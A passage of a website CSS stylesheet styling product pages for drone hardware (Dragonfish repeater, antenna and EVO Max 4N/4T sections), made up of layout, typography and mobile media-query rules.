.dragenfish_repeater .p3 .intro,
.dragenfish_repeater .p4 .intro,
.dragenfish_repeater .p5 .intro,
.dragenfish_repeater .p6 .intro {
  color: #fff;
}

.dragenfish_repeater .p1 .intro .w1280,
.dragenfish_repeater .p2 .intro .w1280,
.dragenfish_repeater .p3 .intro .w1280,
.dragenfish_repeater .p4 .intro .w1280,
.dragenfish_repeater .p5 .intro .w1280,
.dragenfish_repeater .p6 .intro .w1280 {
  text-align: center;
}

.dragenfish_repeater .p1 .intro .w1280 h2,
.dragenfish_repeater .p2 .intro .w1280 h2,
.dragenfish_repeater .p3 .intro .w1280 h2,
.dragenfish_repeater .p4 .intro .w1280 h2,
.dragenfish_repeater .p5 .intro .w1280 h2,
.dragenfish_repeater .p6 .intro .w1280 h2 {
  font-size: 0.4rem;
  color: #ffffff;
  line-height: 1.5em;
  margin-bottom: 0.7rem;
  font-weight: bold;
}

.dragenfish_repeater .p1 .intro .w1280 p,
.dragenfish_repeater .p2 .intro .w1280 p,
.dragenfish_repeater .p3 .intro .w1280 p,
.dragenfish_repeater .p4 .intro .w1280 p,
.dragenfish_repeater .p5 .intro .w1280 p,
.dragenfish_repeater .p6 .intro .w1280 p {
  margin: 0 auto;
  max-width: 9rem;
  font-weight: 400;
  font-size: 0.2rem;
  color: #9f9fa0;
}

.dragenfish_repeater .p1 .intro .w1280 p:last-child,
.dragenfish_repeater .p2 .intro .w1280 p:last-child,
.dragenfish_repeater .p3 .intro .w1280 p:last-child,
.dragenfish_repeater .p4 .intro .w1280 p:last-child,
.dragenfish_repeater .p5 .intro .w1280 p:last-child,
.dragenfish_repeater .p6 .intro .w1280 p:last-child {
  margin-bottom: 1rem;
}

.dragenfish_repeater .p1 img.inPC {
  max-width: 12.34rem;
  margin: 0 auto;
}

.dragenfish_repeater .p1 .intro h2 {
  margin-bottom: 0.4rem !important;
}

.dragenfish_repeater .p2 ul.inPC {
  max-width: 12.34rem;
  margin: 0 auto;
}

.dragenfish_repeater .p2 ul.inPC li {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.5rem;
}

.dragenfish_repeater .p2 ul.inPC li div {
  max-width: 4.96rem;
}

.dragenfish_repeater .p2 ul.inPC li div h2 {
  font-size: 0.4rem;
  color: #ffffff;
  line-height: 1.5em;
  margin-bottom: 0.3rem;
}

.dragenfish_repeater .p2 ul.inPC li div p {
  font-size: 0.2rem;
  color: #9f9fa0;
  line-height: 1.5em;
}

.dragenfish_repeater .p2 ul.inPC li img {
  margin: 0;
  height: 3.9rem;
}

.dragenfish_repeater .p3 {
  position: relative;
}

.dragenfish_repeater .p3 .intro {
  position: absolute;
  top: 0.8rem;
  left: 50%;
  transform: translateX(-50%);
}

.dragenfish_repeater .p3 .intro h2 {
  margin-bottom: 0.4rem !important;
}

.dragenfish_repeater .p3 .tip-box {
  position: absolute;
  left: 27.9%;
  font-size: 0.18rem;
  top: 70.8%;
  color: #ccc;
}

.dragenfish_repeater .p3 .tip-box::before {
  border-radius: 50%;
  content: '';
  display: block;
  position: absolute;
  width: 0.1rem;
  height: 0.1rem;
  background-color: #31d5e9;
  top: 50%;
  transform: translateY(-50%);
  right: -0.15rem;
}

.dragenfish_repeater .p3 .tip-box::after {
  content: '';
  display: block;
  position: absolute;
  width: 2rem;
  height: 0.02rem;
  background-color: #31d5e9;
  top: 50%;
  transform: translateY(-50%);
  right: -2.1rem;
}

.dragenfish_repeater .p4 {
  position: relative;
  margin-top: 0;
}

.dragenfish_repeater .p4 .intro {
  position: absolute;
  top: 2.6rem;
  left: 16%;
  width: 7rem;
}

.dragenfish_repeater .p4 .intro .w1280 h2,
.dragenfish_repeater .p4 .intro .w1280 p {
  text-align: left;
}

.dragenfish_repeater .p4 .intro .w1280 h2 {
  margin-bottom: 0.3rem;
}

.dragenfish_repeater .p4 .intro .w1280 p {
  margin: 0;
  margin-bottom: 0.3rem;
}

.dragenfish_repeater .p4 .intro .w1280 ul {
  display: flex;
  align-items: center;
  margin-top: 0.3rem;
}

.dragenfish_repeater .p4 .intro .w1280 ul li {
  margin-right: 0.55rem;
}

.dragenfish_repeater .p4 .intro .w1280 ul li h2 {
  text-align: left;
  color: #57d4e8;
  margin-bottom: 0.04rem;
}

.dragenfish_repeater .p4 .intro .w1280 ul li p {
  text-align: left;
  color: #57d4e8;
}

.dragenfish_repeater .p5 {
  position: relative;
}

.dragenfish_repeater .p5 .intro {
  position: absolute;
  top: 0.9rem;
  left: 16.8%;
  width: 7rem;
}

.dragenfish_repeater .p5 .intro .w1280 h2,
.dragenfish_repeater .p5 .intro .w1280 p {
  text-align: left;
}

.dragenfish_repeater .p5 .intro .w1280 h2 {
  margin-bottom: 0.3rem;
}

.dragenfish_repeater .p5 .intro .w1280 p {
  margin: 0;
  margin-bottom: 0.3rem;
}

.dragenfish_repeater .p5 .intro .w1280 .inPC h2 {
  text-align: left;
  color: #57d4e8;
  margin-bottom: 0.04rem;
}

.dragenfish_repeater .p5 .intro .w1280 .inPC p {
  text-align: left;
  color: #57d4e8;
}

.dragenfish_repeater .p6 {
  margin-top: 1rem;
  padding-bottom: 4rem;
}

.dragenfish_repeater .p6 ul.inPC {
  display: grid;
  grid-template-columns: 1fr 1fr;
  justify-content: center;
  max-width: 12rem;
  margin: 0 auto;
  grid-column-gap: 0.2rem;
  grid-row-gap: 0.7rem;
}

.dragenfish_repeater .p6 ul.inPC li {
  display: flex;
  max-width: 5.93rem;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
}

.dragenfish_repeater .p6 ul.inPC li .img-hover-box {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  height: 2.94rem;
  margin-bottom: 0.38rem;
}

.dragenfish_repeater .p6 ul.inPC li .img-hover-box img {
  width: 100%;
  transform: scale(1);
  transition: transform 0.5s;
}

.dragenfish_repeater .p6 ul.inPC li .img-hover-box:hover img {
  transform: scale(1.1);
}

.dragenfish_repeater .p6 ul.inPC li p {
  font-size: 0.24rem;
  font-weight: 400;
  color: #fff;
  line-height: 1.5em;
}

.dragenfish_repeater .p2-ms-qh ul {
  margin: 0 auto;
  margin-top: 0.95rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: fit-content;
  border-bottom: 0.01rem solid #8f8f8f;
}

.dragenfish_repeater .p2-ms-qh ul li {
  text-align: center;
  font-size: 0.4rem;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 1.5em;
  position: relative;
  margin-right: 0.5rem;
  width: 2.8rem;
  text-align: left;
}

.dragenfish_repeater .p2-ms-qh ul li:last-child {
  text-align: right;
  margin-right: 0;
}

.dragenfish_repeater .p2-ms-qh ul li::after {
  position: absolute;
  bottom: -0.01rem;
  content: '';
  display: block;
  width: 100%;
  height: 0;
  background-color: #8f8f8f;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s;
}

.dragenfish_repeater .p2-ms-qh ul li.on {
  color: #fff;
}

.dragenfish_repeater .p2-ms-qh ul li.on::after {
  height: 0.02rem;
  background-color: #fff;
}

@media (max-width: 971px) {
  .dragenfish_repeater .inPC {
    display: none;
  }

  .dragenfish_repeater .inApp {
    display: block;
  }

  .dragenfish_repeater .banner .inApp .title {
    position: absolute;
    top: 1.3rem;
    left: 50%;
    transform: translateX(-50%);
    color: #fff;
    text-align: center;
    width: 100%;
  }

  .dragenfish_repeater .banner .inApp .title h2 {
    margin-bottom: 0.2rem;
    font-size: 0.8rem;
    color: #ffffff;
  }

  .dragenfish_repeater .banner .inApp .title p {
    font-size: 0.32rem;
    color: #ffffff;
  }

  .dragenfish_repeater .banner .inApp img {
    width: 100%;
  }

  .dragenfish_repeater .banner .intro {
    width: calc(100% - 1.2rem);
    margin: 0 auto;
    margin-top: 1.1rem;
  }

  .dragenfish_repeater .banner .intro p {
    font-size: 0.34rem;
    color: #ffffff;
    line-height: 1.5em;
    text-align: justify;
    font-weight: lighter;
  }

  .dragenfish_repeater .banner .intro ul {
    align-items: flex-start;
  }

  .dragenfish_repeater .banner .intro ul li {
    max-width: 45%;
    min-width: 45%;
  }

  .dragenfish_repeater .banner .intro ul li img {
    height: 1.35rem;
    margin-bottom: 0.38rem;
  }

  .dragenfish_repeater .banner .intro ul li span {
    font-size: 0.3rem;
  }

  .dragenfish_repeater .p1 {
    position: relative;
    margin-top: 0 !important;
  }

  .dragenfish_repeater .p1 .intro {
    position: absolute;
    z-index: 2;
    top: 1.5rem;
    margin: 0 0.2rem;
  }

  .dragenfish_repeater .p1 .intro .w1280 div h2 {
    text-align: left;
    font-size: 0.64rem;
    font-weight: bold;
    margin-bottom: 0.57rem;
  }

  .dragenfish_repeater .p1 .intro .w1280 div p {
    text-align: left;
    font-size: 0.32rem;
  }

  .dragenfish_repeater .p1 img {
    width: 100%;
  }

  .dragenfish_repeater .p2 {
    margin-top: 0;
    padding-top: 0;
  }

  .dragenfish_repeater .p2 .p2-ms {
    margin-top: 0.65rem;
  }

  .dragenfish_repeater .p2 .p2-ms p {
    font-size: 0.32rem;
    color: #ffffff;
    max-width: calc(100% - 1.25rem);
    margin: 0 auto;
    text-align: left;
    margin-bottom: 0.53rem;
    font-weight: 400;
  }

  .dragenfish_repeater .p2 .p2-ms img {
    width: calc(100% - 1.2rem);
  }

  .dragenfish_repeater .p3 .intro .w1280 h2,
  .dragenfish_repeater .p4 .intro .w1280 h2,
  .dragenfish_repeater .p5 .intro .w1280 h2 {
    text-align: left;
    font-size: 0.64rem;
    margin-bottom: 0.4rem;
    font-weight: bold;
  }

  .dragenfish_repeater .p3 .intro .w1280 p,
  .dragenfish_repeater .p4 .intro .w1280 p,
  .dragenfish_repeater .p5 .intro .w1280 p {
    text-align: left;
    font-size: 0.32rem;
    margin-bottom: 0.3rem;
    line-height: 1.5em;
    max-width: 5.7rem;
  }

  .dragenfish_repeater .p3 {
    position: relative;
    margin-top: 0.6rem;
  }

  .dragenfish_repeater .p3 .intro {
    position: inherit;
    margin-bottom: 1rem;
    top: auto;
    left: auto;
    transform: none;
  }

  .dragenfish_repeater .p3 .intro h2 {
    font-weight: bold;
  }

  .dragenfish_repeater .p3 .intro p {
    margin-left: 0 !important;
    max-width: none !important;
  }

  .dragenfish_repeater .p3 img {
    width: 90%;
    margin-right: 0;
  }

  .dragenfish_repeater .p4 {
    padding-bottom: 0 !important;
  }

  .dragenfish_repeater .p4 .intro {
    position: absolute;
    top: 1.5rem;
    left: 0%;
    width: 7rem;
  }

  .dragenfish_repeater .p4 .intro .w1280 ul {
    display: block;
    border-left: 1px solid #31d5e9;
    padding-left: 0.3rem;
    margin-top: 0.5rem;
  }

  .dragenfish_repeater .p4 .intro .w1280 ul li h2 {
    font-size: 0.48rem;
    color: #31d5e9;
  }

  .dragenfish_repeater .p4 .intro .w1280 ul li p {
    margin-bottom: 0.4rem;
    font-size: 0.28rem;
    color: #31d5e9;
  }

  .dragenfish_repeater .p5 {
    position: relative;
    margin-top: 0;
    padding-top: 0 !important;
  }

  .dragenfish_repeater .p5 .intro.inApp {
    position: absolute;
    top: 0.8rem;
    left: 0.6rem;
  }

  .dragenfish_repeater .p5 .intro.inApp .w1280 {
    width: 100%;
  }

  .dragenfish_repeater .p6 {
    margin-top: 0.1rem;
    padding-bottom: 4rem;
  }

  .dragenfish_repeater .p6 .intro .w1280 h2 {
    font-size: 0.64rem;
    font-weight: bolder;
  }

  .dragenfish_repeater .p6 ul.inPC {
    display: none;
  }

  .dragenfish_repeater .p6 ul.inApp {
    width: calc(100% - 0.32rem);
    margin: 0 auto;
  }

  .dragenfish_repeater .p6 ul.inApp li {
    position: relative;
  }

  .dragenfish_repeater .p6 ul.inApp li p {
    position: absolute;
    bottom: 0.23rem;
    left: 50%;
    transform: translateX(-50%);
    color: #fff;
    font-size: 0.32rem;
    width: 100%;
    text-align: center;
  }

  .dragenfish_repeater .p6 ul.inApp > ul {
    margin-top: 0.11rem;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }

  .dragenfish_repeater .p6 ul.inApp > ul li {
    width: calc((100% - 0.22rem) / 3);
  }
}

@media (max-width: 971px) {
  .dragenfish_repeater.page_en .p1 .intro .w1280 h2,
  .dragenfish_repeater.page_en .p2 .intro .w1280 h2,
  .dragenfish_repeater.page_en .p3 .intro .w1280 h2,
  .dragenfish_repeater.page_en .p4 .intro .w1280 h2,
  .dragenfish_repeater.page_en .p5 .intro .w1280 h2,
  .dragenfish_repeater.page_en .p6 .intro .w1280 h2 {
    font-weight: 400;
  }

  .dragenfish_repeater.page_en .p3 {
    margin-top: 0;
    padding-bottom: 0;
    margin-bottom: 0;
  }

  .dragenfish_repeater.page_en .p4 {
    padding-top: 0;
  }
}

.flightxfj-list.light {
  background-color: #fff;
  color: #333;
  box-shadow: 0px 1px 6px 2px rgba(0, 0, 0, 0.1);
}

.flightxfj-list.light .flightxfj-list-pcmenu.flightxfj-list-pcmenuFixed {
  box-shadow: 0px 1px 6px 2px rgba(0, 0, 0, 0.1);
}

.flightxfj-list.light .flightxfj-list-menuLeft h1 {
  color: #090909;
}

.flightxfj-list.light .flightxfj-list-pcmenu {
  background-color: #fff;
}

.flightxfj-list.light .flightxfj-list-pcmenu h3 {
  color: #090909;
}

.flightxfj-list.light .flightxfj-list-menuRight a {
  color: #090909;
}

.flightxfj-list.light .flightxfj-list-mobilemenu span {
  color: #090909;
}

p {
  line-height: 1.5em;
}

.autel_antenna .inPC {
  display: block;
}

.autel_antenna .inApp {
  display: none;
}

.autel_antenna .pc-center-title-box,
.autel_antenna .pctb {
  text-align: center;
  color: #2d2d2b;
}

.autel_antenna .pc-center-title-box h2,
.autel_antenna .pctb h2 {
  margin-bottom: 0.65rem;
  font-size: 0.46rem;
}

.autel_antenna .pc-center-title-box p,
.autel_antenna .pctb p {
  font-size: 0.2rem;
}

.autel_antenna .pc-left-title-box,
.autel_antenna .pltb {
  text-align: left;
  color: #2d2d2b;
}

.autel_antenna .pc-left-title-box h2,
.autel_antenna .pltb h2 {
  margin-bottom: 0.56rem;
  font-size: 0.56rem;
}

.autel_antenna .space {
  width: 0.1rem;
  display: inline-block;
}

.autel_antenna .banner {
  position: relative;
}

.autel_antenna .banner .title {
  position: absolute;
  top: 1.38rem;
  left: 4rem;
}

.autel_antenna .banner .title h2 {
  text-align: left;
  color: #2d2d2b;
  margin-bottom: 0.25rem;
  font-size: 0.46rem;
  font-weight: 700;
}

.autel_antenna .banner .title p {
  text-align: left;
  color: #2d2d2b;
  max-width: 5.46rem;
  margin-bottom: 0.1rem;
  font-size: 0.3rem;
  font-weight: 500;
}

.autel_antenna .banner .title .more {
  font-size: 0.2rem;
  font-weight: 400;
  color: #2d2d2b;
  line-height: 1.5em;
}

.autel_antenna .banner .tips {
  position: absolute;
  bottom: 0.41rem;
  right: 1.08rem;
  font-size: 0.14rem;
  font-weight: 300;
  color: #434343;
}

.autel_antenna .p1 .intro h2,
.autel_antenna .p2 .intro h2,
.autel_antenna .p3 .intro h2,
.autel_antenna .p4 .intro h2 {
  font-weight: bolder;
}

.autel_antenna .p1 {
  margin-top: 1.62rem;
  margin-bottom: 1.8rem;
}

.autel_antenna .p1 .intro {
  margin-bottom: 1.3rem;
}

.autel_antenna .p1 .intro p {
  max-width: 11.05rem;
}

.autel_antenna .p1 .bfsp {
  max-width: 12rem;
  margin: 0 auto;
  margin-bottom: 1.4rem;
  margin-top: 1.1rem;
}

.autel_antenna .p1 .intro {
  max-width: 12rem;
  margin: 0 auto;
}

.autel_antenna .p2 {
  position: relative;
}

.autel_antenna .p2 .intro {
  position: absolute;
  top: 1.2rem;
  left: 50%;
  transform: translateX(-50%);
}

.autel_antenna .p2 .intro p {
  max-width: 8.12rem;
}

.autel_antenna .p2 .intro .tips {
  margin-top: 0.4rem;
  font-size: 0.14rem;
  font-weight: 400;
  color: #333;
}

.autel_antenna .p3 {
  margin-top: 1.7rem;
}

.autel_antenna .p3 ul {
  max-width: 5rem;
  margin: 0 auto;
  margin-top: 0.8rem;
  margin-bottom: 0.5rem;
}

.autel_antenna .p3 ul li {
  max-width: 30% !important;
  min-width: 30% !important;
}

.autel_antenna .p3 ul li img {
  margin-bottom: 0.25rem !important;
}

.autel_antenna .p3 img {
  max-width: 12rem;
}

.autel_antenna .p4 {
  margin-top: 1.7rem;
  margin-bottom: 2rem;
}

.autel_antenna .p4 .intro .w1280 h2 {
  margin-bottom: 0.58rem;
}

.autel_antenna .p4 .intro .w1280 p {
  margin-bottom: 1.46rem;
}

.autel_antenna .p4 p {
  max-width: 8.7rem;
}

.autel_antenna .p4 .bfsp {
  margin: 0 auto;
  max-width: 12rem;
  margin-top: 1.2rem;
}

.autel_antenna .p5 {
  position: relative;
  padding-top: 1.8rem;
}

.autel_antenna .p5 .bg-img {
  width: 50%;
}

.autel_antenna .p5 .bg-intro {
  opacity: 0;
  position: absolute;
  top: 0.4rem;
  width: 100%;
}

.autel_antenna .p5 .bg-intro p {
  max-width: 8.05rem;
  margin-left: auto;
  margin-right: auto;
}

.autel_antenna .p5 .bg-intro img {
  margin-top: 0.7rem;
  height: 8.3rem;
}

.autel_antenna .p6 {
  max-width: 12rem;
  margin: 0 auto;
  margin-top: 6.16rem;
}

.autel_antenna .p6 li {
  display: flex;
  margin-bottom: 1.67rem;
  align-items: center;
  justify-content: space-between;
}

.autel_antenna .p6 li img {
  width: 6.8rem;
  margin: 0;
}

.autel_antenna .p6 li .text-div {
  margin-left: 1.12rem;
}

.autel_antenna .p6 li .text-div h2 {
  font-size: 0.38rem;
  font-weight: 500;
  color: #323232;
  margin-bottom: 0.54rem;
  line-height: 1.5em;
  font-weight: 700;
}

.autel_antenna .p6 li .text-div p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #333333;
  line-height: 1.5em;
  max-width: 4rem;
}

.autel_antenna .p6 li:nth-child(2) div {
  margin-left: 0;
}

.autel_antenna .p7 > div > ul {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.35rem;
}

.autel_antenna .p7 > div > ul p {
  text-align: center;
  font-size: 0.2rem;
  font-weight: 400;
  color: #333333;
  margin-top: 0.2rem;
}

.autel_antenna .p7 div.inPC {
  max-width: 12rem;
  margin: 0 auto;
}

.autel_antenna .p7 .l-2 li {
  width: calc((100% - 0.13rem) / 2);
}

.autel_antenna .p7 .l-3 li {
  width: calc((100% - 0.13rem) / 3);
}

.autel_antenna .p30 > div > ul {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 0.35rem;
}

.autel_antenna .p30 > div > ul p {
  text-align: center;
  font-size: 0.2rem;
  font-weight: 400;
  color: #333333;
  margin-top: 0.2rem;
}

.autel_antenna .p30 div.inPC {
  max-width: 12rem;
  margin: 0 auto;
}

.autel_antenna .p30 .l-2 li {
  width: calc((100% - 0.13rem) / 2);
}

.autel_antenna .p30 .l-3 li {
  width: calc((100% - 0.13rem) / 3);
}

@media (max-width: 971px) {
  .autel_antenna {
    padding-top: 0;
  }

  .autel_antenna .inPC {
    display: none;
  }

  .autel_antenna .inApp {
    display: block;
  }

  .autel_antenna .banner {
    padding-top: 0;
  }

  .autel_antenna .banner .inApp .title {
    top: 1.1rem;
    left: 50%;
    transform: translateX(-50%);
    width: 90%;
  }

  .autel_antenna .banner .inApp .title h2,
  .autel_antenna .banner .inApp .title p {
    word-wrap: normal;
    text-align: center;
    width: 100%;
    max-width: none;
  }

  .autel_antenna .banner .inApp .more {
    margin: 0 auto;
    margin-top: 0.85rem;
    max-width: calc(100% - 0.94rem);
    text-align: justify;
    font-size: 0.32rem;
    font-weight: 400;
    color: #373736;
    line-height: 1.5em;
  }

  .autel_antenna .banner .inApp .tips {
    margin-left: 0.46rem;
    position: inherit;
    margin-top: 0.4rem;
    font-size: 0.28rem;
    font-weight: 400;
    color: #4d4d4c;
  }

  .autel_antenna .p1 .bfsp,
  .autel_antenna .p4 .bfsp {
    margin-top: 0;
    position: relative;
  }

  .autel_antenna .p1 .bfsp a,
  .autel_antenna .p4 .bfsp a {
    position: absolute;
    top: 46%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .autel_antenna .p1 .bfsp a img,
  .autel_antenna .p4 .bfsp a img {
    width: 1rem;
  }

  .autel_antenna .p1 {
    margin-top: 0.6rem;
    margin-bottom: 0;
  }

  .autel_antenna .p1 .pltb {
    width: 90%;
    margin: 0 auto;
  }

  .autel_antenna .p1 .pltb p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #373736;
    line-height: 1.5em;
  }

  .autel_antenna .p1 .intro {
    margin-top: 1.2rem;
    width: 90%;
  }

  .autel_antenna .p1 .intro ul li {
    max-width: 50%;
    min-width: 50%;
    margin-bottom: 1rem;
  }

  .autel_antenna .p1 .intro ul li img {
    height: 0.8rem;
    margin-bottom: 0.3rem;
  }

  .autel_antenna .p2 {
    margin-top: 1rem;
  }

  .autel_antenna .p2 .intro {
    width: 90%;
  }

  .autel_antenna .p2 .intro p {
    font-size: 0.3rem;
    font-weight: 400;
    color: #393939;
    text-align: left;
    line-height: 1.5em;
  }

  .autel_antenna .p2 .intro h2 {
    text-align: left;
    font-size: 0.56rem;
    color: #262626;
  }

  .autel_antenna .p2 .intro .tips {
    font-size: 0.28rem;
  }

  .autel_antenna .p3 .intro h2,
  .autel_antenna .p4 .intro h2,
  .autel_antenna .p5 .intro h2 {
    text-align: left;
    font-size: 0.56rem;
    font-weight: bold;
    color: #262626;
  }

  .autel_antenna .p3 .intro p,
  .autel_antenna .p4 .intro p,
  .autel_antenna .p5 .intro p {
    text-align: left;
    font-size: 0.32rem;
    color: #393939;
    line-height: 1.5em;
  }

  .autel_antenna .p3 {
    margin-top: 1.1rem;
  }

  .autel_antenna .p3 .intro h2 {
    text-align: left;
    font-size: 0.56rem;
    font-weight: bold;
    color: #262626;
  }

  .autel_antenna .p3 .intro p {
    text-align: left;
    font-size: 0.32rem;
    color: #393939;
    line-height: 1.5em;
  }

  .autel_antenna .p3 ul {
    max-width: none;
  }

  .autel_antenna .p3 ul li img {
    height: 0.8rem !important;
  }

  .autel_antenna .p3 ul li span {
    font-size: 0.32rem !important;
    font-weight: 400;
    color: #393939;
  }

  .autel_antenna .p4 {
    margin-bottom: 0.5rem;
    margin-top: 1.1rem;
  }

  .autel_antenna .p4 .bfsp {
    margin-top: 0.8rem;
  }

  .autel_antenna .p5 {
    position: initial;
    padding-top: 1rem;
  }

  .autel_antenna .p5 .bg-intro {
    position: initial;
    opacity: 1;
  }

  .autel_antenna .p6 {
    margin-top: 1rem;
  }

  .autel_antenna .p6 li {
    display: block;
    width: 90%;
    margin: 0 auto;
    margin-bottom: 1rem;
  }

  .autel_antenna .p6 li .text-div,
  .autel_antenna .p6 li img {
    margin: 0;
    width: 100%;
  }

  .autel_antenna .p6 li img {
    margin-top: 0.8rem;
  }

  .autel_antenna .p6 li .text-div h2 {
    font-size: 0.56rem;
    margin-bottom: 0.5rem;
    font-weight: 700;
    color: #262626;
  }

  .autel_antenna .p6 li .text-div p {
    max-width: none;
    font-size: 0.32rem;
    color: #3a3a3a;
  }

  .autel_antenna .p7 .intro h2 {
    font-size: 0.56rem;
  }

  .autel_antenna .p7 div.inApp {
    width: 90%;
    margin: 0 auto;
  }

  .autel_antenna .p7 div.inApp div {
    margin-bottom: 0;
  }

  .autel_antenna .p7 div.inApp li {
    margin-bottom: 0.6rem;
  }

  .autel_antenna .p7 div.inApp li img {
    margin-bottom: 0.23rem;
  }

  .autel_antenna .p7 div.inApp li p {
    text-align: center;
    font-size: 0.32rem;
    color: #3a3a3a;
  }

  .autel_antenna .p30 .intro h2 {
    font-size: 0.56rem;
  }

  .autel_antenna .p30 div.inApp {
    width: 90%;
    margin: 0 auto;
  }

  .autel_antenna .p30 div.inApp div {
    margin-bottom: 0;
  }

  .autel_antenna .p30 div.inApp li {
    margin-bottom: 0.6rem;
  }

  .autel_antenna .p30 div.inApp li img {
    margin-bottom: 0.23rem;
  }

  .autel_antenna .p30 div.inApp li p {
    text-align: center;
    font-size: 0.32rem;
    color: #3a3a3a;
  }
}

.evomax-4n4t h2,
.evomax-4n4t p,
.evomax-4n4t span {
  color: #fff;
  line-height: 1.5em;
}

.evomax-4n4t .evomax-head-evomax01 h2 {
  font-size: 1rem;
}

.evomax-4n4t .banner .inPC {
  position: relative;
}

.evomax-4n4t .banner .inPC .title {
  position: absolute;
  top: 1.4rem;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  color: #fff;
  width: 100%;
}

.evomax-4n4t .banner .inPC .title img {
  margin-bottom: 0.5rem;
  height: 0.59rem;
}

.evomax-4n4t .banner .inPC .title p {
  font-size: 0.32rem;
  color: #fefefe;
}

.evomax-4n4t .banner .intro {
  text-align: center;
}

.evomax-4n4t .banner .intro h2 {
  font-size: 0.6rem;
  font-weight: bold;
  color: #fefefe;
  margin-top: 1.05rem;
  margin-bottom: 0.87rem;
}

.evomax-4n4t .banner .intro p {
  text-align: left;
  max-width: 11.64rem;
  margin: 0 auto;
  font-size: 0.22rem;
  font-weight: 400;
  color: #bcbcbc;
}

.evomax-4n4t .banner .intro ul {
  max-width: 11.64rem;
  margin: 0 auto;
  margin-top: 1.4rem;
}

.evomax-4n4t .banner .intro ul li {
  max-width: 25%;
  min-width: 25%;
  color: #fff;
  margin-bottom: 1rem;
}

.evomax-4n4t .banner .intro ul li img {
  height: 0.6rem;
  margin-bottom: 0.2rem;
}

.evomax-4n4t .banner .evomax02_hul {
  margin: 0 auto;
}

.evomax-4n4t .p1 {
  margin-top: 2.19rem;
}

.evomax-4n4t .p1 .evomax-head {
  color: #fff;
}

.evomax-4n4t .p1 .evomax-head h2 {
  font-size: 0.6rem;
  font-weight: normal;
  color: #fefefe;
  line-height: 82px;
  background: radial-gradient(NaNdeg, #dddcdc 0%, #b9b9b9 0%, #cdcdcd 0%);
}

.evomax-4n4t .p1 .evomax-head p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #919191;
}

.evomax-4n4t .p3 .evomax04-cont2-des h5 {
  color: #fff;
}

.evomax-4n4t .p3 .evomax04-cont2-des p {
  max-width: 4.65rem;
  color: #afafaf;
}

.evomax-4n4t .p4 .bg-img {
  width: 50%;
}

.evomax-4n4t .p4 .sm-box-skylink {
  position: relative;
}

.evomax-4n4t .p4 .sm-box-skylink .title {
  position: absolute;
  text-align: center;
  top: 2.02rem;
  left: 50%;
  transform: translateX(-50%);
}

.evomax-4n4t .p4 .sm-box-skylink .title h2 {
  opacity: 0;
  font-size: 0.6rem;
  font-weight: bold;
  color: #fff;
  margin-bottom: 0.3rem;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info {
  opacity: 0;
  position: absolute;
  bottom: 2.7rem;
  left: 50%;
  transform: translateX(-50%);
  max-width: 12rem;
  margin-left: auto;
  margin-right: auto;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info .long-intro {
  margin-bottom: 0.47rem;
  font-size: 0.2rem;
  font-weight: 400;
  color: #ffffff;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info ul {
  display: flex;
  margin-bottom: 0.8rem;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info ul li {
  margin-right: 1rem;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info ul li h3 {
  font-weight: bold;
  font-size: 0.44rem;
  color: #fff;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info ul li p {
  font-size: 0.2rem;
  color: #b8bdbd;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info p {
  font-size: 0.44rem;
  color: #fffeff;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info p.hz {
  font-weight: bold;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info p.tips {
  margin-top: 0.4rem;
  font-size: 0.18rem;
  font-weight: 500;
  color: #666666;
}

.evomax-4n4t .p4 .sm-box-skylink .other-info.en {
  bottom: 3.3rem;
}

.evomax-4n4t .p5 {
  position: relative;
  margin-top: 2rem;
  margin-bottom: 2rem;
}

.evomax-4n4t .p5 .intro {
  text-align: center;
  margin-bottom: 1.9rem;
}

.evomax-4n4t .p5 .intro h2 {
  font-size: 0.6rem;
  font-weight: bold;
  color: #fffeff;
}

.evomax-4n4t .p5 .intro p {
  margin-top: 0.5rem;
  max-width: 9.04rem;
  margin-left: auto;
  margin-right: auto;
  font-size: 0.22rem;
  font-weight: 500;
  color: #fffeff;
}

.evomax-4n4t .p6,
.evomax-4n4t .p7 {
  position: relative;
}

.evomax-4n4t .p6 .camera-box,
.evomax-4n4t .p7 .camera-box {
  display: flex;
}

.evomax-4n4t .p6 .camera-box .intro-list,
.evomax-4n4t .p7 .camera-box .intro-list {
  flex-grow: 1;
  padding-left: 1rem;
}

.evomax-4n4t .p6 .camera-box .intro-list h2,
.evomax-4n4t .p7 .camera-box .intro-list h2 {
  font-size: 0.5rem;
  font-weight: bold;
  color: #fffeff;
}

.evomax-4n4t .p6 .camera-box .intro-list ul,
.evomax-4n4t .p7 .camera-box .intro-list ul {
  height: 100%;
}

.evomax-4n4t .p6 .camera-box .intro-list ul li,
.evomax-4n4t .p7 .camera-box .intro-list ul li {
  flex-grow: 1;
  border: 1px solid transparent;
  height: 25%;
  max-height: 25%;
  min-height: 25%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.evomax-4n4t .p6 .camera-box .intro-list ul li h3,
.evomax-4n4t .p7 .camera-box .intro-list ul li h3 {
  margin-bottom: 0.17rem;
  font-size: 0.24rem;
  font-weight: bold;
  color: #ffffff;
}

.evomax-4n4t .p6 .camera-box .intro-list ul li p,
.evomax-4n4t .p7 .camera-box .intro-list ul li p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #d1d1d1;
}

.evomax-4n4t .p6 .camera-box .intro-list ul li:last-child,
.evomax-4n4t .p7 .camera-box .intro-list ul li:last-child {
